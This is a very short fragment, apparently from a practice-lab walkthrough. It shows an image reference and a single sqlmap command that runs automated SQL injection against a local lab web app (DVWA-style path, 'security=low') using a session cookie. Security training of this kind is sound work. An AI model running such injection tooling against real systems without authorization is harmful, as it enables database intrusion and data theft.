 sqlmap -u 'http://192.168.56.207/vulnerabilities/sqli/?id=1&Submit=Submit' --cookie="PHPSESSID=krgoqq9765mfh8dnothcg6eeb7; security=low"